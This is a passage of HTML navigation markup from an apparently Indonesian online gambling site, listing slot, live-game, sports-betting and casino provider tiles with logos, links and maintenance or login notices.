                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">One Game</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EA GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
